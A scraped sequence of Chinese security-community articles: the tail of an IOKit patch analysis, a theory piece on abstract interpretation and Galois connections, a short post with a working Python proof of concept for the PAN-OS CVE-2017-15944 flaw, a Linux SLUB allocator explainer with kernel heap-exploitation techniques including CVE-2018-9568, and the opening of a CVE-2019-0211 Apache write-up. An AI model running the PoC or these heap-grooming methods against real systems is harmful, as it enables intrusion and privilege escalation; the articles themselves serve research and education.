cacheMode = (this->baseclass_0._flags & 0x70000000) >> 28;
v4 = vmProtForCacheMode(cacheMode);
prot |= v4;
if ( cacheMode )
prot |= 2u;
if ( 2 != (this->baseclass_0._flags & 3) )
prot |= 2u;
if ( optionsa & 2 )
prot |= 2u;
if ( optionsa & 4 )
prot |= 0x200000u;
`prot`最终被用于`mach_make_memory_entry_64`, 描述这个mapping的permission.
0x200000其实就是MAP_MEM_VM_COPY
382 /* leave room for vm_prot bits */
383 #define MAP_MEM_ONLY 0x010000 /* change processor caching */
384 #define MAP_MEM_NAMED_CREATE 0x020000 /* create extant object */
385 #define MAP_MEM_PURGABLE 0x040000 /* create a purgable VM object */
386 #define MAP_MEM_NAMED_REUSE 0x080000 /* reuse provided entry if identical */
387 #define MAP_MEM_USE_DATA_ADDR 0x100000 /* preserve address of data, rather than base of page */
388 #define MAP_MEM_VM_COPY 0x200000 /* make a copy of a VM range */
389 #define MAP_MEM_VM_SHARE 0x400000 /* extract a VM range for remap */
390 #define MAP_MEM_4K_DATA_ADDR 0x800000 /* preserve 4K aligned address of data */
391
这样就意味着在这个补丁之后,IOKit调用中传入的descriptors已经不再和用户态共享一个映射,免除了被用户态修改的烦恼。苹果选择了一个相对优雅的方案从根源上解决了问题,而不是一个一个地去修补对应的驱动代码。
## 致谢
科恩实验室的陈良对本研究亦有贡献。也感谢苹果安全团队的积极响应和修复。
* * * | 社区文章 |
# 程序分析理论 第四部分 抽象解释 伽罗瓦关系
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
程序分析理论第十篇抽象解释,从理论角度寻找分析程序的通用方法并找到数学依据使之可行。
## 抽象解释 Abstract Interpretation
抽象解释是使语义和分析融合的一种方法。
首先我们做出通用的基础模型。
对于一个程序,当输入是值v1时,输出必定是值v2,我们可以记作 p |- v_1 ~
v_2,对于一个程序,输入是l_1参数集合,输出点是l_2参数集合时,我们记作 p |- l_1 > l_2
接下来将之前分析的结构转化成这样的模型。
while结构包含两种操作语义: <S , σ> -> <S’ , σ’> / <S , σ> -> σ’,对于我们可以记作 S |- σ1 ~
σ2。其中σ1是程序进入点的值也是参数集合,σ2是程序退出点的值也是参数集合。所以,我们还可以记录S |- σ1 >
σ2以表示在进入while循环前输入是σ1时,输出是σ2并在判断处退出。
fun结构的操作语义是p |- ie -> ie’,进行抽象解释后记作 e |- v1 ~
v2。v1是调用函数前的实参,v2是调用函数后的虚参。我们可以记录(p_1 , v_1) > (p_2 ,v_2)
用以表示在p_1参数集合中以v_1作为值时,会以p_2为参数集合中的v_2为结果。
接下来,我们将值v和参数集合l的关系记作R,当满足 p |- v_1 ~ v_2 p |- l_1 > l_2
时程序带着l_1的参数集合中的v_1值进行结构上的操作时,程序最终一定带着l_2的参数集合中的v_2值在子程序中执行代码。所以我们可以得到v_1 R l_1
& p |- v_1 ~ v_2 p |- l_1 > l_2 ——-> v_2 R l_2
除此之外,我们还可以得到当 v 是 l_1 的值且 l_1 包含于 l_2 时,v一定也是l_2参数集合中的值。当 v 是l_1 的值也是l_2
的值,那么v是l_1和l_2参数集合的交集的值。
从上面的分析来看,一个值v存在在多个参数集合当中,我们要找到对于值v来说最佳的参数集合。我们将这个对应关系表示为β()。即β(v_1) ㄈ l_1 & p
|- v_1 ~ v_2 p |- l_1 > l_2 => β(v_2) ㄈ l_2 。
在这个式子当中,我们可以得到β1 和 β2存在对应关系,也就是R_1 R_2存在对应关系。
### 例子
plus |- (z_1,z_2) ~ z_1 +z_2
上述例子中,对于z_1 属于 Z z_2 属于 Z,求z_1 +z_2的结果集合。我们将z_1 + z_2记作 z ,原式就可以表示为plus |-(z_1,z_2) ~ z ,即存在对应关系(z_1,z_2) R ZZ -> z R Z’。为了表示未知的Z’,我们根据ZZ和Z’存在对应关系将 Z’
记作 f (ZZ) 。
对于Z集合,我们还可以表示为{[z_1,z_2] | z_1 <z_2, z_1∈ Z ∪ {-∞} ,z_2 ∈ Z
∪{+∞}}。即Z下限为z_1上限为z_2。我们将下限表示为inf(Z),上限表示为sup(Z)。特殊的,对一个空集合,我们将它上限记作∞
下限记作-∞。对于一个集合Z_1包含于另一个集合Z_2需要满足inf(Z_2) <= inf(Z_1) sup(Z_1) <= sup(Z_2)。
除此之外,Z集合的最小的上限就是[inf’{inf(Z)},sup’{sup[Z]}]。其中inf’{inf(Z)}是Z集合的最小值,sup’{sup(Z)}是Z集合的最大值。
对于 Z -> Z‘可能存在三种情况:到达交汇处Fix(f) = {Z | f(Z) = Z},递减Red(f) = {Z | f(Z) < Z} 递增
Ext(f) = {Z |f(Z) > Z}。其中,最小的上限Ifp(f) = ∏Fix(f) = ∏Red(f) ∈ Fix(f) 包含于
Red(f),最大的下限gfp(f) = 最小的上限Fix(f) = 最小的上限Ext(f) ∈ Fix(f) 包含于 Ext(f)。也就是lfp(f) =
Red(f)和Fix(f)交汇处的最大的下限,gfp(f) = Ext(f)和Fix(f)交汇处的最小的上限。
如图所示:
但是,我们不能保证集合在递增的时候其元素就是最小交汇点的元素,也不能保证其递增到最后会趋于稳定,所以我们需要利用一个新的序列替换原来的递增集合使得存在上确界以及有一个元素等于最小交汇点元素。
为了找到这个新的序列,我们首先引入取上限的操作运算符,即对于 (l _1 |^| l_2) >=l_1 (l_1 |^| l_2) >=l_2
。对于新序列,我们设定其函数对应关系为取上限,即存在 l\_‘n <= l _n |^| l_ (n+1) = l_‘n+1,所以新序列存在一个下确界为
l_0 。
对应的我们可以得到 [z_1 ,z_2] |^| [z_3,z_4] = [ LB[z_1,z_3] ,UB[z_2,z_4]
]。同时,我们要建立新序列和原序列之间的关系我们对取上限操作增加原序列限制,记作|^K|
[z_1 ,z_2] |^K| [z_3,z_4] = [ LB_K[z_1,z_3] ,UB_K[z_2,z_4] ]
即当z_1 < z_3则LB_K[z_1,z_3] = z_1当z_3<z_1 且在K中存在k<= z_3取最大k为LB_K[z_1,z_3]的结果。当
z_3 < 任意k 时结果为-∞。
当z_4 < z_2则UB_K[z_2,z_4] = z_2当z_2<z_4 且在K中存在k>= z_4取最小k为UB_K[z_2,z_4]的结果。当
z_4 > 任意k 时结果为∞。
随后我们引入取下限操作|∨| 当l_2 < l_1时,l_2 < (l_1 |∨| l_2) < l_1即使得序列最终趋向于稳定。
对于[n,∞]_n,当n > N时 [n,∞]_n = [N,∞]_N
结合上限和下限操作,我们可以得到一个满足递增或递减条件的最后总能够趋于稳定的序列。
## 伽罗瓦关系Galois Connection
首先,伽罗瓦关系是两个半序集之间的特定对应关系:存在两个单调函数使得两个半序集的元素形成映射。
对于原序列和新序列,我们建立两个相互为逆的抽象关系α,γ。
α : L ->M γ : M -> L
对于一个 l 我们可以在M中找到一个元素和α(l)对应,对于一个 m 我们可以在L中找到一个元素和γ(m)对应,对于γ (α(l)) 不一定是 l ,可以是
l 的近似值。
(L,α,γ,M)的关系就是伽罗瓦关系。
例子
γ_ZI([0,3]) = {0,1,2,3}
γ_ZI([0,∞]) = {z∈Z | z >=0}
α_ZI({0,1,3}) = [0,3]
α_ZI({ 2*z | z > 0}) = [2,∞]
接下来我们把伽罗瓦关系和之前的抽象解释结合起来。
伽罗瓦关系中的两个半序集分别对应数据流分析中的两个State,控制流分析中的两个closure,实际的两个集合区间。
α_sign(Z) = {sign(z) | z ∈Z}
γ_sign(S) = {z ∈Z | sign(S) ∈S}
### 例子 1
γ_IS({-,0,+}) = [-∞,+∞]
γ_IS({-,0}) = [-∞,0]
γ_IS({-}) = [-∞,-1]
γ_IS({+}) = [1,+∞]
γ_IS({-,+}) = [-∞,0][0,+∞]
γ_IS({0,+}) = [0,+∞]
γ_IS({0}) = [0,0]
由于伽罗瓦关系并不是满足一一对应的全射关系,所以将伽罗瓦关系应用到程序分析中时,我们需要对伽罗瓦关系进行加强,即α是满射关系,任意一个范围都可以归纳成- 0
+ 的组合。γ是单射的,任意- 0 + 的组合其值唯一确定,如上面例子所示。且γ是有序的,不改变原有的数据结构和关系,如γ(m_1) 包含于 γ(m_2)
则 m_1 包含于 m_2
### 例子 2
diff(z_1,z_2) = |z_1| – |z_2|
α(ZZ) = {|z_1| – |z_2| |(z_1,z_2) ∈ ZZ}
γ(Z) = {(z_1,z_2) | |z_1| -|z_2| ∈ Z}
从上面的例子可以看出,M也可以是一个新的L,即对于伽罗瓦关系,存在L L_1 L_2 ……使得α(L) = L_1 γ(L_1) = L ……
也就是伽罗瓦关系适用于抽象解释当中的序列,即我们依旧可以使用取上限和取下限的操作。所以对于程序分析,我们使用伽罗瓦关系的结构能够完美适用于我们之前的理论分析并进行实际操作。
## 最后
水平有限,欢迎指教
_DR[@03](https://github.com/03 "@03")@星盟_ | 社区文章 |
早上看到 Palo Alto Networks firewalls
爆出RCE漏洞<http://seclists.org/fulldisclosure/2017/Dec/38> ,
到公司赶紧测试了下,并写了POC ,<https://github.com/0xbug/CVE-2017-15944-POC>
import requests
import sys
if len(sys.argv) > 1:
target = sys.argv[1]
create_session_url = '{}/esp/cms_changeDeviceContext.esp?device=aaaaa:a%27";user|s."1337";'.format(
target)
verify_url = '{}/php/utils/debug.php'.format(target)
session = requests.Session()
if 'https' in target:
session.get(verify_url, verify=False)
session.get(create_session_url, verify=False)
verify = session.get(verify_url, verify=False)
else:
session.get(verify_url)
session.get(create_session_url)
verify = session.get(verify_url)
if 'Debug Console' in verify.text:
print('{} is vul'.format(target))
else:
print('{} is not vul'.format(target))
else:
print('Usage: python panos-poc.py panurl') | 社区文章 |
**作者:evilpan
原文链接:<https://mp.weixin.qq.com/s/giV6FcKK5wm2KnbYQxtvLA>**
本文主要介绍Buddy System、Slab
Allocator的实现机制以及现实中的一些漏洞利用方法,从攻击者角度加深对Linux内核内存管理机制的理解。
# 前言
网上已经有很多关于Linux内核内存管理的分析和介绍了,但是不影响我再写一篇:)
一方面是作为其他文章的补充,另一方面则自己学习的记录、总结和沉淀。所谓条条大路通罗马,本文只作为其中一条路,强烈建议想去罗马的朋友看完文末所列举的参考文章。
# 伙伴系统
伙伴系统即Buddy
System,是一种简单高效的内存分配策略。其主要思想是将大块内存按照一定策略去不断拆分(在到达最小的块之前),直至存在满足指定请求大小的最小块。其中块的大小由其相对根块的位置指定,通常称为order(阶)。一个最简单的拆分方式就是以2为指数进行拆分,例如定义最小块的大小为64K,order上限为4,则最大块的大小为:
64K * 2^4 = 1024K
最大块的order为4,最小块的order为0。对于请求大小为k的块,最小块为N,则其order值为align(k)/N。为什么叫buddy
system呢?假设一个大块A所分解成的两个小块B和C,其中B和C就相互为彼此的 ~~天使~~ buddy。只有彼此的buddy才能够进行合并。
使用Buddy算法的的应用有很多,其中Linux内核就是一个,此外jemalloc也是使用Buddy技术的一个现代内存分配器。
维基百科中有一个很直观的例子:[Buddy memory
allocation](https://en.wikipedia.org/wiki/Buddy_memory_allocation)。Linux内核中的伙伴系统块大小为一页,通常是4096字节。最大的order一般是10,即MAX_ORDER为11。
/* Free memory management - zoned buddy allocator. */
#ifndef CONFIG_FORCE_MAX_ZONEORDER
#define MAX_ORDER 11
#else
#define MAX_ORDER CONFIG_FORCE_MAX_ZONEORDER
#endif
#define MAX_ORDER_NR_PAGES (1 << (MAX_ORDER - 1))
在Linux内核中,分配和释放较大内存都是直接通过伙伴系统,即:
struct page *alloc_pages(gfp_t gfp_mask, unsigned int order);
void free_pages(unsigned long addr, unsigned int order);
order为`0-10`,指定从哪一阶伙伴中分配,order为`n`则分配`2^n`页大小的内存。操作系统中可以通过procfs查看伙伴系统的分配情况,如下:
$ cat /proc/buddyinfo
Node 0, zone DMA 1 1 0 0 2 1 1 0 1 1 3
Node 0, zone DMA32 3416 4852 3098 3205 3209 3029 33 22 15 7 52
Node 0, zone Normal 29330 192053 148293 90568 33732 9018 2688 411 942 999 1852
Node 1, zone Normal 107 1229 18644 76650 46053 8383 4398 5486 1751 497 84
此外,还有`/proc/pagetypeinfo`也可用于查看内存页的信息。
# Slab分配器
上面说到,由于效率原因,伙伴系统中分配内存是以页为单位的,即使所分配的object大小为1byte,也需要分配一页,这样就导致了比较大的内存碎片。因此Linux引入了Slab分配器,加速对object的分配和释放速度,同时也减少碎片空间。
最初接触的时候心里通常有个大大的问号:Slab是什么?理解这个问题至关重要,经过翻阅多种资料和文章,可以大概这么回答:
1. Slab是一种缓存策略
2. Slab是一片缓冲区
3. Slab是一个或者多个连续的page
在内核代码中,我们能看到SLAB、SLOB、SLUB,其实都是兼容SLAB接口的具体分配器。目前默认使用的是SLUB,因此经常将其混称。按照引入Linux内核的时间划分如下:

>
> from:https://events.static.linuxfound.org/sites/events/files/slides/slaballocators.pdf
说句题外话,SLOB (Simple List Of Blocks)
可以看做是针对嵌入式设备优化的分配器,通常只需要几MB的内存。其采用了非常简单的`first-fit`算法来寻找合适的内存block。这种实现虽然去除了几乎所有的额外开销,但也因此会产生额外的内存碎片,因此一般只用于内存极度受限的场景。
## 数据结构
在本文中,我会尽量少粘贴大段的代码进行分析,但Slub分配器是比较依赖于实现而不是设计的,因此数据结构的介绍是难免的。
### page
描述一个页的数据结构就是`struct page`。为了节约空间,page使用了大量的union结构,针对不同用处的页使用不同的字段。
Slab是一个或者多个连续页组成的内存空间,那么本质上指向一个Slab的数据结构不是别的,就是`struct page
*`,对应Slab中的信息可以通过第一个page的某些字段描述。记住这点对后面的理解很重要。
### kmem_cache
kmem_cache是Slab的主要管理结构,申请和释放对象都需要经过该结构操作,部分重要字段如下:
/*
* Slab cache management.
*/
struct kmem_cache {
struct kmem_cache_cpu __percpu *cpu_slab;
/* Used for retriving partial slabs etc */
unsigned long flags;
unsigned long min_partial;
int size; /* The size of an object including meta data */
int object_size; /* The size of an object without meta data */
int offset; /* Free pointer offset. */
#ifdef CONFIG_SLUB_CPU_PARTIAL
int cpu_partial; /* Number of per cpu partial objects to keep around */
#endif
...
struct kmem_cache_node *node[MAX_NUMNODES];
}
重点关注`cpu_slab`和`node`。
`cpu_slab`包含当前CPU的Slab。这是个`__percpu`的对象,什么意思呢?我的理解是内核为了加速当前CPU的访问,会对每个CPU保存一个变量,这样在当前CPU访问该变量时候就可以免去加锁的开销。在调试中发现该变量的值是个类似`0x18940`这样比较小的数,这个地址是没有映射的,访问percpu变量需要通过`raw_cpu_ptr`宏去获取实际的地址。
`node`数组中包括其他CPU的Slab。为什么叫做node?其实这是NUMA系统中的node概念。NUMA是为了多核优化而产生的架构,可以令某个CPU访问某段内存的速度更快。node的定义是“一段内存,其中每个字节到CPU的距离相等”,更加通俗的解释是:“在同一物理总线上的内存+CPUs+IO+……”,更多细节可以参考[NUMA
FAQ](http://lse.sourceforge.net/numa/faq/index.html#what_is_a_node)。
### kmem_cache_cpu
cpu_slab是`kmem_cache_cpu`结构,如下:
struct kmem_cache_cpu {
void **freelist; /* Pointer to next available object */
unsigned long tid; /* Globally unique transaction id */
struct page *page; /* The slab from which we are allocating */
#ifdef CONFIG_SLUB_CPU_PARTIAL
struct page *partial; /* Partially allocated frozen slabs */
#endif
#ifdef CONFIG_SLUB_STATS
unsigned stat[NR_SLUB_STAT_ITEMS];
#endif
};
freelist指向第一个空闲的对象(假设为x),page指向x所在slab(的第一页)。这里的page有以下特点: \- objects =
slab的对象数 \- inuse = objects \- frozen = 1 \- **freelist = NULL**
partial主要包含本地部分分配的slab。partial指向的page有以下特点: \- **next指向下一个slab(page)** \-freelist指向slab中第一个空闲object \- inuse = slab中已使用的object个数 \- frozen = 1
其中第一个page的`pbojects`记录了partial objects数。
### kmem_cache_node
struct kmem_cache_node {
spinlock_t list_lock;
...
#ifdef CONFIG_SLUB
unsigned long nr_partial;
struct list_head partial;
..
#endif
};
这个数据结构根据配置的`SL[OAU]B`分配器而异,对于SLUB而言,使用的字段就只有两个,nr_partial和partial。其中partial是Linux内核中可插拔式通用双链表结构,使用内核中双链表的接口进行操作。nr_partial表示partial双链表中的元素个数,即slab的个数。
partial->next指向的page结构,用于该结构的page有如下特点:
* frozon = 0
* freelist指向slab中第一个空闲object
* inuse表示对应slab使用中的object个数
* **通过lru字段索引链表中的下一个/前一个page**
前三点没什么好说的,大家都差不多。需要关注的是第四点,这里不像cpu partial那样通过next指针连接页表,而是通过lru字段:
struct page {
...
/*
* Third double word block
*
* WARNING: bit 0 of the first word encode PageTail(). That means
* the rest users of the storage space MUST NOT use the bit to
* avoid collision and false-positive PageTail().
*/
union {
struct list_head lru; /* Pageout list, eg. active_list
* protected by zone_lru_lock !
* Can be used as a generic list
* by the page owner.
*/
...
## 分配和释放
终于讲到了重点。关于slub的分配和释放有很多文章介绍过,而且风格不同,有的是对着代码逐行分析,有的是画图介绍,这里我仅按照我自己的理解去说,如有谬误欢迎指出。
对象的分配和释放涉及到几个指针,分别是:
* p1: 对象的虚拟地址(`void *`)
* p2: 对象地址所对应的page(`struct page*`)
* p3: 对象所属的slab(`struct page*`)
* p4: 对象所属的cache控制体(`struct kmem_cache*`)
一个虚地址所对应的页首地址是是通过PAGE_MASK,因为页是对齐的,但需要注意页首地址并不是page指针所指向的地方。p1->p2的转换通过`virt_to_page`实现。
p2->p4可以通过`page->slab_cache`得到,这也是p1->p4函数`virt_to_cache`的操作。
### 分配
对象的分配,不考虑特殊情况的话(比如超过N页的对象直接通过伙伴系统分配),一般流程如下:
1. `kmem_cache_cpu->freelist`不为空,直接出链返回;
2. `kmem_cache_cpu->page->freelist`不为空,则出链,更新cpu_slab->freelist,然后返回;
3. `kmem_cache_cpu->partial`不为空,取出第一个slab,更新cpu_slab的freelist和page,取出对象然后返回;
4. `kmem_cache_node->partial`不为空,取出第一个,类似3更新cpu_slab的freelist和page并返回;
5. 上面都是空的,则通过伙伴系统分配新的slab,挂到kmem_cache_cpu中,然后goto 1;
### 释放
对象的释放相对复杂,和释放之前对象所处的位置以及释放后cache情况有关。假设待释放的object地址为p1,p1对应的page为p2,p1对应的slab为p3,参考上面的几个指针定义,大致有以下路径:
1. `p3`就是当前CPU的kmem_cache_cpu->freelist所对应的slab,即p1位于当前cpu的kmem_cache_cpu->freelist所在的page中(`p2 == cpu_slab->page`),此时可以直接释放到freelist上并返回;
2. `p3`位于当前CPU的kmem_cache_cpu->partial链表中,或者其他CPU的kmem_cache_cpu->freelist/partial中。此slab处于冻结状态,将p1链入p3->freelist中;
3. `p3`位于kmem_cache_node->partial链表中,此时释放分为两种情况: 3.1 释放p1后,p3的状态为半满。此时正常将p1链入p3的freelist中。 3.2 释放p1后,p3的状态为全空。此时除了将p1链入p3的freelist以外,还需要判断node中slab数是否超过规定值(`node->nr_partial >= min_partial`)。如果超过则需要将p3移出node->partial链表,并将p3释放给伙伴系统。
4. `p3`是一个全满的slab,不被任何kmem_cache管理。释放后p3变成一个半满的slab(更新freelist),同时p3会被加入到当前CPU的kmem_cache_cpu.partial中。加入之前需要判断cpu partial中的空闲对象是否超过了规定值(`partial.pobjects > cachep.cpu_partial`),并进行相应的处理: 4.1 如果没超过,直接链入cpu partial即可 4.2 如果超过,则将cpu partial中所有slab解冻,将其中所有半满的slab交由node进行管理;将其中所有空的slab回收给伙伴系统;最后再将slab链入到partial中。
其中3的判断是为了避免node partial中存放了太多空slab;4的判断是为了避免cpu partial中存放太多空slab以及加快搜索速度。

slab分配和释放的过程大致就是这样,上面的图主要来自窝窝的smcdef大神,其中还有一张大图可以配合观看理解:<http://www.wowotech.net/content/uploadfile/201803/4a471520078976.png>
## 调试
slab分配器是如此复杂,因此Linux内核中提供了很多调试措施,开启特定的调试编译选项后可以在object前后加上red
zone检测越界,也可以检测slab的引用错误。
在用户态中,我们可以通过vfs进行调试。比如可以用`slabinfo`或者`slabtop`命令查看当前的slab分配情况,这些命令实际上是读取了`/proc/slabinfo`信息以及`/sys/kernel/slab/*`中的信息。
slabtop输出示例:
Active / Total Objects (% used) : 25864761 / 26174849 (98.8%)
Active / Total Slabs (% used) : 661098 / 661098 (100.0%)
Active / Total Caches (% used) : 93 / 158 (58.9%)
Active / Total Size (% used) : 4921033.80K / 5046143.93K (97.5%)
Minimum / Average / Maximum Object : 0.01K / 0.19K / 295.08K
OBJS ACTIVE USE OBJ SIZE SLABS OBJ/SLAB CACHE SIZE NAME
18380583 18380583 100% 0.10K 471297 39 1885188K buffer_head
1785462 1711901 0% 0.19K 42511 42 340088K dentry
1705350 1629533 0% 1.06K 56845 30 1819040K ext4_inode_cache
589064 567016 0% 0.57K 21038 28 336608K radix_tree_node
530112 495734 0% 0.06K 8283 64 33132K kmalloc-64
475728 429025 0% 0.04K 4664 102 18656K ext4_extent_status
357632 355306 0% 0.06K 5588 64 22352K pid
258944 245861 0% 0.03K 2023 128 8092K kmalloc-32
247494 246414 0% 0.20K 6346 39 50768K vm_area_struct
231794 230768 0% 0.09K 5039 46 20156K anon_vma
174780 169836 0% 0.13K 5826 30 23304K kernfs_node_cache
164224 159505 0% 0.25K 5132 32 41056K filp
146688 143610 0% 0.02K 573 256 2292K kmalloc-16
120480 117291 0% 0.66K 2510 48 80320K proc_inode_cache
101376 97721 0% 0.01K 198 512 792K kmalloc-8
86310 85793 0% 0.19K 2055 42 16440K cred_jar
78122 75197 0% 0.59K 1474 53 47168K inode_cache
48512 46984 0% 0.50K 1516 32 24256K kmalloc-512
直接从实现角度分析也许理解得不是很深刻,下面就来看几个实际的攻击案例,它们都巧妙地利用了上面提到的slab分配器的特性进行内存布局。
# 案例1:内核堆溢出漏洞利用
第一种类型是内核堆溢出漏洞。假如我们使用kmalloc分配了一个大小为30字节的对象,根据配置不同很可能会使用到名为`kmalloc-32`的kmem_cache去进行分配。因此,如果我们使用对象时写入超过32字节的数据,就可能产生堆溢出。
堆溢出的直接后果就是覆盖了slab中后面一个object块的数据,如果后面的object对象中被覆盖的部分包含函数指针,那么就有可能劫持内核控制流,跳转到任意地址。如下图所示:

这是最简单的情况。实践中的主要问题是,如何保证攻击者分配的含函数指针的对象(简称 victim obj)就在溢出对象(简称 vuln object)的后面。
创建对象前slab的freelist可能是乱七八糟的,因此我们可以先申请足够多的object,在分配流程中进入到第5步,直接从伙伴系统分配,此时slab的freelist应该也是连续的。
即便我们可以保证freelist连续,要知道内核分配对象可不是一个个分配的,可能一个函数中就有多处分配对象,也就是说分配vuln
object的时候肯定有个object跟着,姑且称之为xo。这时候如何利用呢?一个办法就是自己构造freelist。具体来说,就是:
1. 依次分配3个object(同样的slab) A、B、C;此时freelist指向D的下一个object(D);
2. 我们希望freelist为`A->C->B`,因此需要依次释放B、C、A
3. 这样,再次申请vuln object时其进入A,跟着的xo就进入到了C,我们的victim objcet就可以进入B,即在A的后面
这样,只要有合适的堆占位对象(如tty_struct),就能稳定利用这类堆溢出漏洞了。
# 案例2:CVE-2018-9568(WrongZone)漏洞利用
这里不涉及漏洞的详细细节,只需要知道这个漏洞的核心是类型混淆,即`Slab-A`中分配的对象,错误地用`Slab-B`进行了释放(这也是为什么这个漏洞名为WrongZone的原因)。
在WrongZone漏洞中,Slab-B比Slab-A要大(实际上Slab-A存放的是TCPv4 socket,而Slab-B存放的是TCPv6
socket,后者包含前者,并增加了一些额外字段)。而且因为RCU,Slab的free object中指向下一个free object的指针(x +
offset)是包含在object末尾的。
释放、链入freelist,实际上是将当前freelist的值写入`x +
offset`,并且将freelist重新指向刚释放的object。由于错误释放,在修改objA的offset时,超出了范围,写到下一个对象里面了。开启KASAN或者`SLUB_DEBUG_ON/MEMCG_KMEM`可以看到出错信息,否则很难触发明显的异常。
假设类型混淆对象为objA,从slabA中分配。实际的利用计划是这样的: 1\. 令objA在释放前所在的slabA为全满状态 2\.
释放objA,根据上面的分析,此时slabA会被链入B的cpu partial中。这意味着后续从B分配对象时候会出现从SlabA取对象的时候 3\.
依次释放slabA中的其他对象,令最后的布局如下:

follow_sk是位于objA后面的对象,我们不释放它,防止slab变空被回收。
这样一来,再在Slab-B中分配对象时候,就可能出现读取fragment中的值作为下一个free对象的情况。fragment中的值可以通过堆喷方式填充,这样就有可能令其在分配时读取一个我们能控制的值作为slab_alloc的返回从而进行进一步提权,或者出现显式的kernel
panic。
这个利用的关键点就是对于全满slab中对象释放的处理,将slab链入cpu
partial的时候并不会考虑slab是否正确,因为slab本身也只是一段连续的空间而已。当然该漏洞还有其他利用方法,比如将其转化为UAF,这里就不再赘述了。
# 总结
在我们平时学习相对复杂的系统时,仅仅了解实现文档只能算是走出第一步;阅读代码并且上机调试可以将理解加深一个层次,知道“what's
inside“;不过,如果能从攻击者的角度去分析和利用(滥用),那理解又会加深一个层次,真正做到”inside
out“。魔鬼隐藏在细节之中,把一个知识点融会贯通,也是挺有趣的事情。
# 参考文章
* [Buddy memory allocation](https://en.wikipedia.org/wiki/Buddy_memory_allocation)
* [图解SLUB/lukuen](https://blog.csdn.net/lukuen/article/details/6935068)
* [图解SLUB/smcdef](http://www.wowotech.net/memory_management/426.html)
* [WrongZone从利用到修复——百度安全实验室](https://mp.weixin.qq.com/s/LO65mqL6MWF7whFPai8blQ)
* * * | 社区文章 |
# CVE-2019-0211 Apache提权漏洞分析
##### 译文声明
本文是翻译文章,文章原作者 cfreal,文章来源:cfreal.github.io
原文地址:<https://cfreal.github.io/carpe-diem-cve-2019-0211-apache-local-root.html>
译文仅供参考,具体内容表达以及含义原文为准。
## 简介
从2.4.17(2015年10月9日)到2.4.38(2019年4月1日)的Apache
HTTP版本中,存在着一个可以通过数组越界调用任意构造函数的提权漏洞。这个漏洞可以通过重新启动Apache服务(apache2ctl
graceful)来触发。在Linux默认配置中,每天会在早上6点25分自动运行一次该命令,从而重启日志文件的处理任务。
